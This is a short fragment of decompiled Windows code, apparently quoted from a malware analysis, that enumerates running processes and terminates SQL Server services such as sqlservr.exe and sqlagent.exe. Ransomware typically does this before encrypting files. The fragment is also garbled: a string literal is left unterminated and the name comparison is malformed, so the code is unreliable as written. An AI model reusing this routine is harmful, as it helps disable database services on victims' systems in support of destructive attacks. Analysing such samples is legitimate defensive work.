 if ( Process32FirstW(result, &pe) )
{
do
{
if ( !lstrcmpiW(
pe.szExeFile,
L"msftesql.exe, sqlagent.exe, sqlbrowser.exe, sqlservr.exe,
{
v2 = OpenProcess(1u, 0, pe.th32ProcessID);
v3 = v2;
if ( v2 != (HANDLE)-1 )
{
TerminateProcess(v2, 0);
CloseHandle(v3);
}
}
}
while ( Process32NextW(v1, &pe) );
}